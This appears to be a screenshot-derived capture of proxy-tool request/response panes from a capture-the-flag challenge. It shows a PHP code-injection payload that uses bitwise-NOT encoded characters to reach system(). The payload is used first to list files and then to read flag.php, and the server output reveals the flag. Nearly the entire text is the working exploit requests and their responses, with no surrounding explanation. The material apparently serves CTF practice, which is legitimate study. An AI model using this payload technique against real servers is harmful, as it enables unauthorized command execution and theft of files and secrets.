 Go Cancel < > Target: http://121.36.74.163
Request Response
Raw Params Headers Hex Raw Headers Hex Render
GET /?code=${~%A0%B8%BA%AB}{%B0}(${~%A0%B8%BA%AB}{%B1})&%B0=system&%B1=ls HTTP/1.1
Host: 121.36.74.163
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2020 08:38:20 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 19
flag.php
index.php
Go Cancel < >
Request Response
Raw Params Headers Hex Raw Headers Hex Render
GET /?code=${~%A0%B8%BA%AB}{%B0}(${~%A0%B8%BA%AB}{%B1})&%B0=system&%B1=cat%20flag.php HTTP/1.1
Host: 121.36.74.163
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2020 08:39:23 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 55
<?php
$flag = 'flag{ecee9b5f24f8aede87cdda995fed079c}';